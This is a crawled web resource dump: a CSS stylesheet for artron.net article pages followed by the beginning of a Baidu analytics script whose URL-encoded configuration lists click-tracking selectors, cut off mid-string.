#next a:hover,#next a.hover {background-color:#0F820C; opacity:0.75;filter:alpha(opacity=75)\9; background-position:-54px -193px}
#cbtn{position:relative;height:72px;margin-top:10px;}
#cbtn ul{position:relative;width:10000px;height:72px;}
#cbtn ul li{float:left;width:94px;height:70px;cursor:pointer;text-align:center;margin-right:10px;position:relative;list-style:none; border:1px solid #999;}
#cbtn li div.imgshow{height:70px;width:94px;line-height:70px;text-align:center;display:table;*position:relative;overflow:hidden;text-align:center;table-layout:fixed;}
#cbtn li div.imgshow div{vertical-align:middle;display:table-cell;*position:absolute;*top:50%;*left:50%;}
#cbtn li div.imgshow div p{*position:relative;*top:-50%;*left:-50%;margin-bottom:0;text-indent:0;}
#cbtn li div.imgshow div p img{max-width:94px;max-height:70px;_width:expression(this.width > 94 ? 94:true);_height:expression(this.height > 70 ? 70:true);width:auto;height:auto;}
#cbtn ul li tt{background-color:#000;filter:alpha(opacity=75)\9;opacity:0.75;position:absolute;right:0;bottom:0; width:96px; height:72px; text-indent:-999em;}
#cbtn li.hov tt{background-color:#000000;filter:alpha(opacity=0)\9;opacity:0;}
.ctrl div{clear:both;}
#cSlideUl{width:520px;height:72px;overflow:hidden;position:relative;top:0;margin:0 auto;}
#cbtn i { background-image:url(../underImgs/slideArrow.png); background-repeat:no-repeat; width:30px; height:72px; display:block; position:absolute;z-index:9; top:0;}

.picSildeLeft{cursor:pointer;left:0; background-color:#000000; background-position:8px 22px;}
.picSildeRight{cursor:pointer;right:0; background-color:#000000; background-position:8px -29px;}
#cbtn i.leftHover { background-color:#0F820C; background-position:-78px 22px;}
#cbtn i.rightHover { background-color:#0F820C; background-position:-78px -29px;}

#jiathis_weixin_tip {
    line-height: 20px;
}
input,textarea {-webkit-appearance: none;border-radius: 0;}
/* 资讯底层页收藏按钮 2014.11.7*/
/*.favor,.upBtn{margin:6px 20px 0 0;display:inline-block;*display:inline;float:left;line-height:22px;}*/
/*.favor a,.upBtn{background:url(../underImgs/btn_spr.png) 14px -91px no-repeat;}*/
/*.favor a{display:inline-block;*display:inline;*zoom:1;overflow:hidden;font-size:12px;height:22px;line-height:22.5px;_line-height:23px; padding:0 14px 0 35px;border:1px solid #0F820C;color:#0F820C;cursor:pointer;text-decoration:none;text-align:center; }*/
/*.favor a.default:hover{background-position:14px -117px;border-color:#0F820C;color:#ffffff;background-color:#0F820C;}*/
/*.favor a.used{background-position:14px -117px;background-color:#0F820C;border-color:#0F820C;color:#ffffff;}*/
/*.favor a.used:hover{text-decoration:underline;background-position:14px -117px;color:#ffffff;}*/
/*.upBtn{width:24px;height:24px;background-position:4px -143px;background-color:#000000;}*/
/*.upBtn:hover{background-color:#0F820C;}*/
/*.bdsharebuttonbox {_float:left;}*/
/*追加二维码显示层*/
.withQr { text-decoration:underline; color:#0F820C; }
.withQrPop{ position:absolute; top:200px; left:200px; z-index:9;}
.withQrPop .qrBox{ position:relative; border:2px solid #0f820C; padding: 20px; background:#FFF; border-radius:4px;}
.withQrPop .triIcon{ position:absolute; left:20px; bottom:-9px; width:15px; height:9px;background:url(../underImgs/triangle_icon.png) 0 0 no-repeat;}
.withQrPop table{ width:175px; table-layout:fixed; border-collapse:collapse;}
.withQrPop .qrImg{ width:85px; text-align:left; }
.withQrPop .qrTit{ width:90px; font-size:12px; line-height:15px; vertical-align:middle; text-align:left; word-break:break-all;}
.withQrPop img{ width:75px; height:75px; vertical-align:middle; }
/*追加展览推荐位*/
.advExhibit,.advSpecial{position: relative; overflow: hidden; margin:20px; background:url(/underImgs/advEx.jpg) no-repeat; height:85px;}
.advSpecial{background:url(/underImgs/advSpe.jpg) no-repeat;}
.advExhLink{ display: block;padding:10px 150px 10px 20px; }
.advExhibit .tit,.advSpecial .tit{ font-size: 14px; line-height: 26px; color: #333;padding-top:8px; display:block; overflow:hidden; white-space:nowrap; text-overflow:ellipsis;}
.advExhibit .advExTime,.advSpecial .advExTime{ display: block; font-family: verdana; font-size: 12px; line-height: 20px; color: #999;  }
.advExhibit .advExTag,.advSpecial .advExTag{ position: absolute;right:20px; bottom:10px; width: 100px; height: 28px; background: url(/underImgs/advExView.png) 0 0 no-repeat;  }
/*资讯底层添加兜藏分享 2016.1.15 zjl*/
.shareDou{width: 100px;height: 20px;position: relative;}
.shareDouBtn{font-size: 12px; display: block;width: 80px;height: 20px;background: url(/underImgs/dou.png) no-repeat 0 center;overflow: hidden;font-family:"Microsoft Yahei";line-height: 20px;color: #333333;padding-left: 16px;}
.shareDouBtn span{background: #d4d4d4;margin-right: 0;font-size: 12px;display: inline;padding: 0 6px}
a.shareDouBtn:hover{color: #333333;}
a.shareDouBtn:hover{background-image: url("/underImgs/douH.png");}
.shareDouCode{width: 150px;height: 150px;padding: 18px 18px 28px; position: absolute;left: -86px;top: -190px;background: url(/underImgs/dou_share.png) no-repeat 0 0;}
.shareDouCode img{width: 150px;height: 150px;}
.shareDouCode { visibility: hidden; opacity: 0;
    -webkit-transform: scale(0,0);
    -moz-transform: scale(0,0);
    -ms-transform: scale(0,0);
    -o-transform: scale(0,0);
    transform: scale(0,0);
    -webkit-transform-origin: 50% bottom;
    -moz-transform-origin: 50% bottom;
    -ms-transform-origin: 50% bottom;
    -o-transform-origin: 50% bottom;
    transform-origin: 50% bottom;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -ms-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s; }

.shareDou.hover .shareDouCode { visibility: visible; opacity: 1;
    -webkit-transform: scale(1,1);
    -moz-transform: scale(1,1);
    -ms-transform: scale(1,1);
    -o-transform: scale(1,1);
    transform: scale(1,1);
    -webkit-transform-origin: 50% bottom;
    -moz-transform-origin: 50% bottom;
    -ms-transform-origin: 50% bottom;
    -o-transform-origin: 50% bottom;
    transform-origin: 50% bottom;}

/*2016*/
.viaShop{width:600px;margin:10px auto;padding-bottom:10px;}
.viaShop h3{overflow:hidden;_zoom:1;padding:0px 10px;margin:0px; font:bold 14px/33px "Microsoft YaHei";}
.viaShop h3 span{font-weight:normal; font-family:Verdana, SimSun; color:#666;font:bold 12px/33px "Microsoft YaHei"; }
.viaData{ overflow:hidden; _zoom:1;padding:0px 10px;}
.viaData .imgWrap{float: left;_display:inline;width:185px; height:184px; background:#FFFFFF; text-align:center;overflow:hidden; display:table;table-layout:fixed\9;}
:root .viaData .imgWrap{ table-layout:auto;}
.viaData .imgWrap .imgCell{ display:table-cell;width:185px; height:184px; overflow:hidden;vertical-align:middle; line-height:184px; font-size:184px;}
.viaData .imgWrap img{max-width:185px; max-height:184px;}
.viaData dt{ position:relative;_zoom:1; float:left; width:185px; height:184px; overflow:hidden;background-color:#FFF;}
.viaData dt a{ position:absolute; top:0px; left:0px;width:184px; height:184px; overflow:hidden;  background:url(about:blank)}
.viaData dt a:hover{border:2px solid #0F820C;width:181px; height:180px;}
.viaData dd{width:385px; float:right;background-color:#FFF;}
.viaData h4{margin:0px; padding-left:50px; height:40px; line-height:40px; font-size:12px;overflow:hidden;background: url(../underImgs/dashgray.gif) 0 100% repeat-x; position: relative;}
.viaData h4 .goLink{height:20px;position: absolute;top: 10px;right: 10px;background: #0F820C;padding: 0 12px;text-align: center;font: 12px/20px "Microsoft YaHei";color: #ffffff;}
.viaSub{overflow:hidden;_zoom:1;background: url(../underImgs/dashgray.gif) 0 100% repeat-x;height:70px;}
.viaSub li{width:33.3%; float:left; height:70px; overflow:hidden; list-style:none;background: url(../underImgs/dash_v.png) 100% 0 repeat-y; }
.viaSub .last{background:none;}
.viaSub a{display:block; text-align:center;font-size:12px; line-height:20px;padding:17px 0px 16px;color:#999999;}
.viaSub em{font-style:normal; font-family:Verdana;color:#0F820C;font-size:14px;}
.viaSub a:hover, .viaSub a:hover em{ background-color:#0F820C;color:#FEFEFE;}
.viaScore{overflow:hidden;_zoom:1;padding:14px 0px 0px 30px; height:60px;}
.viaScore li{ padding-left:20px;width:112px; height:24px; overflow:hidden;line-height:24px;list-style:none; font-size:12px;}
.viaScore .even{width:170px;}
.viaScore strong{color:#999999; font-weight:normal}

.viaArtist{width: 600px;margin: 10px auto;padding:10px 0;}
.viaArtist .artData{ overflow:hidden; _zoom:1;padding:0 10px;margin-bottom: 10px;}
.viaArtist .last{margin-bottom: 0;}
.artData .imgWrap{float: left;_display:inline;width:145px; height:145px; background:#FFFFFF; text-align:center;overflow:hidden; display:table;table-layout:fixed\9;}
:root .artData .imgWrap{ table-layout:auto;}
.artData .imgWrap .imgCell{ display:table-cell;width:145px; height:145px; overflow:hidden;vertical-align:middle; line-height:145px; font-size:145px;}
.artData .imgWrap img{max-width:145px; max-height:145px;}
.artData dt{ position:relative;_zoom:1; float:left; width:145px; height:145px; overflow:hidden;background-color:#FFF;}
.artData dt a{ position:absolute; top:0px; left:0px;width:145px; height:145px; overflow:hidden;  background:url(about:blank)}
.artData dt a:hover{border:2px solid #0F820C;width:141px; height:141px;}
.artData dd{width: 435px;float: right;background: #FFFFFF url("../underImgs/dash_v.png") 0 100% repeat-y;height: 145px; }
.artData h4{margin:0px; padding-left:20px; height:40px; line-height:40px; font-size:12px;overflow:hidden;background: url(../underImgs/dashgray.gif) 0 100% repeat-x; position: relative;}
.artData h4 a span{color: #999999;}
.artData h4 .goLink{position: absolute;top: 10px;right: 10px;background: #0F820C;padding: 0 12px;text-align: center;font: 12px/20px "Microsoft YaHei";color: #ffffff;}
.artData .artInfo{padding: 0 20px;}
.artData .artInfo p{font: 12px/18px "Microsoft YaHei";color: #666666;height: 54px;overflow: hidden;margin-top: 12px;}
.relative {font: 12px/36px "Microsoft YaHei";color: #666666;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.relative .relLinks{color: #0f820c;margin-left: 10px;}

.viaOrg{width: 600px;margin: 10px auto;padding:10px 0;}
.viaOrg .orgData{overflow:hidden; _zoom:1;margin-bottom: 10px;padding: 0 10px;}
.viaOrg .last{margin-bottom: 0;}
.viaOrg .imgWrap{float: left;_display:inline;width:75px; height:40px; background:#FFFFFF; text-align:center;overflow:hidden; display:table;table-layout:fixed\9;}
:root .viaOrg .imgWrap{ table-layout:auto;}
.viaOrg .imgWrap .imgCell{ display:table-cell;width:75px; height:40px; overflow:hidden;vertical-align:middle; line-height:40px; font-size:40px;}
.viaOrg .imgWrap img{max-width:75px; max-height:40px;}
.viaOrg dt{ position:relative;_zoom:1; float:left; width:75px; height:40px; overflow:hidden;background-color:#FFF;}
.viaOrg dt a{ position:absolute; top:0px; left:0px;width:75px; height:40px; overflow:hidden;  background:url(about:blank)}
.viaOrg dt a:hover{border:2px solid #0F820C;width:71px; height:36px;}
.viaOrg dd{width: 505px;float: right;background: #FFFFFF url("../underImgs/dash_v.png") 0 100% repeat-y;}
.viaOrg h4{margin:0px; padding-left:20px; height:40px; line-height:40px; font-size:12px;overflow:hidden; position: relative;}
.viaOrg h4 a span{color: #999999;}
.viaOrg h4 .goLink{position: absolute;top: 10px;right: 10px;background: #0F820C;padding: 0 12px;text-align: center;font: 12px/20px "Microsoft YaHei";color: #ffffff;}
.support{margin-top: 40px;margin-bottom: 40px;}
.support .supportBtn{margin:0 auto;display: block;width: 108px;height: 38px;border: 1px solid #cccccc;background:url("../underImgs/zan.png") 42px center  no-repeat;font: 16px/40px "Verdana";text-align: center;color: #cccccc;padding-left: 30px;cursor: pointer;}
.support .clickOn{border: 1px solid #0f820c;background-image: url("../underImgs/support.png");color: #0f820c;cursor: default;}
.tools{margin-top: 20px;margin-bottom: 20px;}
.tools .favor{display: inline-block;float: right;margin-right: 20px;}
.tools .shareBtn{display: inline-block;float: right;position: relative;}
.tools .favor a,.tools .shareBtn i{display: inline-block;padding-left: 20px;font: 14px/20px "Microsoft YaHei";color: #000000;}
.tools .favor a {background: url("../underImgs/favor.png") 0 center no-repeat;}
.tools .hover.favor a{background-image: url("../underImgs/favorH.png");color: #0f820c;}
.tools .favor:hover a {background: url("../underImgs/favorH.png") 0 center no-repeat;color: #0f820c;}
.tools .shareBtn i {background: url("../underImgs/shareBtn.png") 0 center no-repeat;}
.tools .shareBtn:hover i {background: url("../underImgs/shareHbtn.png") 0 center no-repeat;color: #0f820c;}
.tools .shareBtn:hover .shareCon{display: block;}
.ue_custom_image,.ue_custom_image_title{text-align: center;}


.artAdvBox{position: relative;z-index: 12;}
.artAdvRightFix{position: absolute;width:103px;left:50%;top:0;margin-left: 150px;}
.artAdvRightFix .closeAdv{width:18px;height:18px;position: absolute;left:50%;margin-left: -9px;bottom:-28px;background:url("/resource/imgs/close_adv.png?1") no-repeat center;}
.artAdvRightFix .closeAdv:hover{background-image: url("/resource/imgs/close_advH.png?1");}
#topFix{z-index: 91!important;}
.newsCont .detail video{margin-bottom: 15px;}

.newsDetail h1{font-size: 2em;margin:.67em 0;}
.newsDetail h2{font-size: 1.5em;margin:.83em 0;}
.newsDetail h3{font-size: 1.17em;margin:1em 0;}
.newsDetail h4{font-size: 1em;margin:1.33em 0;}
.newsDetail h5{font-size: .83em;margin:1.67em 0;}
.newsDetail h6{font-size: .67em;margin:2.33em 0;}
.newsDetail p{margin:1em 0;}
.newsDetail strong,.newsDetail b{font-weight: bold;}
.newsDetail i,.newsDetail cite{font-style: italic;}
.newsDetail img{max-width: 100%;height:auto!important;}
.newsDetail video{max-width: 100%;height:auto!important;display:block!important;}
.newsDetail .video_universal_player{margin-bottom: 15px;}

--- FILE ---
content_type: application/javascript
request_url: https://hm.baidu.com/hm.js?851619594aa1d1fb8c108cde832cc127
body_size: 29113
content:
(function(){var h={},mt={},c={id:"851619594aa1d1fb8c108cde832cc127",dm:["artron.net","artso.net"],js:"tongji.baidu.com/hm-web/js/",etrk:["%7b%22https%3a%5c%2f%5c%2fartexpress.artron.net%5c%2fapp%5c%2fspecialtopic%5c%2fshare%5c%2f%3fid%3d290152%26utm_source%3dwnssnz%22%3a%5b%22%23flowOpenApp%22%5d%2c%22https%3a%5c%2f%5c%2fartexpress.artron.net%5c%2fwap%5c%2ftransfer%3f*%22%3a%5b%22%23wxGuideBtn%22%5d%2c%22https%3a%5c%2f%5c%2fm-exhibit.artron.net%5c%2fworks%5c%2f*%22%3a%5b%22%23firstPage%3esection%3eimg%22%2c%22%23page%3ediv%5b2%5d%3esection%3ediv%5b2%5d%3ea%22%2c%22%23firstPage%3ediv%5b2%5d%3espan%3ediv%22%2c%22%23page%3ediv%5b2%5d%3esection%5b3%5d%3ediv%5b2%5d%3ea%3edl%3edd%22%2c%22%23page%3ediv%5b2%5d%3esection%5b1%5d%3ediv%5b2%5d%3ediv%3espan%22%2c%22%23audioBox%3espan%5b2%5d%22%2c%22%23audioBox%3eem%5b2%5d%22%5d%2c%22https%3a%5c%2f%5c%2fm-news.artron.net%5c%2f*%22%3a%5b%22%23_hmTopDownloadBtn%22%2c%22%23_hmBotDownloadBtn%22%2c%22%23_hmOldBotDownloadBtn%22%2c%22%23_hmOldTopDownloadBtn%2509%22%5d%2c%22https%3a%5c%2f%5c%2fpassport.artron.net%5c%2f%22%3a%5b%22%23mobileLogin%22%5d%2c%22https%3a%5c%2f%5c%2fpassport.artron.net%5c%2flogin%5c%2f%22%3a%5b%22%23loginPhone%22%5d%2c%22https%3a%5c%2f%5c%2fyoung.artron.net%5c%2fact_groups%5c%2f*%22%3a%5b%22%23html%253Ebody%253Ea%255B2%255D%22%5d%2c%22https%3a%5c%2f%5c%2fyoung.artron.net%5c%2fact_groups%5c%2findex%5c%2fmyWorks%5c%2f*%22%3a%5b%22%23_hmShareBtn%22%5d%2c%22m-exhibit.artron.net%5c%2fworks%5c%2f*%22%3a%5b%22%23page%3ediv%5b2%5d%3ea%22%5d%7d"],cetrk:["%7b%22*%22%3a%5b%7b%22k%22%3a%22c_event_46089_529%22%2c%22p%22%3a%22%23artronNews%3ediv%5b1%5d%3ediv%5b1%5d%3ediv%3eul%3eli%5b7%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22tulu.artron.net%5c%2fmark%5c%2findex%5c%2f100%3fhmsr%3d%25E6%25B5%25B7%25E6%258A%25A5%252D%25E5%25BC%25A0%25E5%25A4%25A7%25E5%258D%2583%25E9%259B%2585%25E6%2598%258C%25E6%258C%2587%25E6%2595%25B0%25E9%25A1%25B5%25E9%259D%25A2%26hmpl%3d%26hmcu%3d%26hmkw%3d%26hmci%3d%22%3a%5b%7b%22k%22%3a%22c_event_49544_693%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b1%5d%3ediv%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49545_191%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22tulu.artron.net%5c%2fmark%5c%2findex%5c%2f2247%3fhmsr%3d%25E6%25B5%25B7%25E6%258A%25A5%252D%25E9%25BB%2584%25E5%25AE%2587%25E5%2585%25B4%25E9%259B%2585%25E6%2598%258C%25E6%258C%2587%25E6%2595%25B0%25E9%25A1%25B5%25E9%259D%25A2%26hmpl%3d%26hmcu%3d%26hmkw%3d%26hmci%3d%22%3a%5b%7b%22k%22%3a%22c_event_50471_204%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b1%5d%3ediv%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_50472_633%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%3ediv%3ediv%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22tulu.artron.net%5c%2fmark%5c%2findex%5c%2f51%3fhmsr%3d%25E6%25B5%25B7%25E6%258A%25A5%252D%25E6%259C%25B1%25E5%25BE%25B7%25E7%25BE%25A4%25E9%259B%2585%25E6%2598%258C%25E6%258C%2587%25E6%2595%25B0%25E9%25A1%25B5%25E9%259D%25A2%26hmpl%3d%26hmcu%3d%26hmkw%3d%26hmci%3d%22%3a%5b%7b%22k%22%3a%22c_event_49744_666%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b1%5d%3ediv%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49745_973%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artexpress.artron.net%5c%2factive%5c%2fcollectorforum%22%3a%5b%7b%22k%22%3a%22c_event_49175_501%22%2c%22p%22%3a%22%23app%3ediv%3emain%5b1%5d%3ediv%3ediv%5b2%5d%3ediv%3evideo%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49176_144%22%2c%22p%22%3a%22%23certify%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49177_798%22%2c%22p%22%3a%22%23certify%3ediv%3ediv%3ediv%5b3%5d%3ediv%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49178_998%22%2c%22p%22%3a%22%23certify%3ediv%3ediv%3ediv%5b5%5d%3ediv%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49179_595%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b2%5d%3ediv%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49180_745%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b3%5d%3ediv%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49181_798%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b1%5d%3ediv%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49182_609%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b1%5d%3ediv%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49183_226%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b2%5d%3ediv%5b3%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49184_297%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b3%5d%3ediv%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49185_663%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b1%5d%3ediv%5b3%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49186_664%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b2%5d%3ediv%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49187_748%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b5%5d%3ediv%5b2%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artexpress.artron.net%5c%2fmember%5c%2fautumnShooting%22%3a%5b%7b%22k%22%3a%22c_event_46690_878%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%3ediv%5b2%5d%3edl%3ea%3edt%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46691_186%22%2c%22p%22%3a%22%23app%3ediv%3emain%5b1%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3evideo%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46692_849%22%2c%22p%22%3a%22%23app%3ediv%3emain%5b1%5d%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46693_375%22%2c%22p%22%3a%22%23certify%3ediv%3ediv%3ediv%5b2%5d%3ediv%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46694_320%22%2c%22p%22%3a%22%23certify%3ediv%3ediv%3ediv%5b1%5d%3ediv%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46695_673%22%2c%22p%22%3a%22%23certify%3ediv%3ediv%3ediv%5b3%5d%3ediv%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46696_391%22%2c%22p%22%3a%22%23app%3ediv%3emain%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46697_420%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artexpress.artron.net%5c%2fmember%5c%2fnewYearDayPromotion%22%3a%5b%7b%22k%22%3a%22c_event_46316_668%22%2c%22p%22%3a%22%23certify%3ediv%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46317_910%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%3edl%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46318_211%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%5b2%5d%3edl%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46320_233%22%2c%22p%22%3a%22%23app%3ediv%3emain%5b2%5d%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artexpress.artron.net%5c%2fwinterOlympics%5c%2f%22%3a%5b%7b%22k%22%3a%22c_event_45837_506%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b4%5d%3ediv%3ediv%5b2%5d%3ediv%3ediv%3ediv%5b1%5d%3ediv%5b1%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45838_973%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b4%5d%3ediv%3ediv%5b2%5d%3ediv%3ediv%3ediv%5b1%5d%3ediv%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45839_848%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b4%5d%3ediv%3ediv%5b2%5d%3ediv%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45840_185%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b4%5d%3ediv%3ediv%5b2%5d%3ediv%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45841_803%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%3ediv%3ea%5b3%5d%3ediv%5b1%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45842_928%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%3ediv%3ea%5b3%5d%3ediv%5b2%5d%3ep%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45778_902%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%3ediv%3ea%3ediv%5b1%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45779_424%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%3ediv%3ea%3ediv%5b2%5d%3ep%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45780_780%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b3%5d%3ediv%3ediv%5b3%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46055_146%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artexpress.artron.net%5c%2fwinterOlympics%5c%2fpopularworks%22%3a%5b%7b%22k%22%3a%22c_event_45783_235%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%3ea%5b1%5d%3ediv%3ediv%5b1%5d%3espan%5b1%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45784_458%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%3ea%5b2%5d%3ediv%3ediv%5b1%5d%3espan%5b1%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artexpress.artron.net%5c%2fwinterOlympics%5c%2fregistration%22%3a%5b%7b%22k%22%3a%22c_event_45832_258%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b12%5d%3espan%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45833_299%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b12%5d%3ediv%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45849_287%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b13%5d%3espan%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45850_646%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b13%5d%3ediv%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45899_920%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b14%5d%3espan%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45900_266%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b14%5d%3ediv%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45901_622%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b15%5d%3espan%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45902_442%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b15%5d%3ediv%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45789_562%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b10%5d%3espan%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45790_373%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b10%5d%3ediv%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45799_312%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b11%5d%3espan%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45800_449%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b11%5d%3ediv%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artplus.artron.net%5c%2fprodetail%3fid%3d1716300%22%3a%5b%7b%22k%2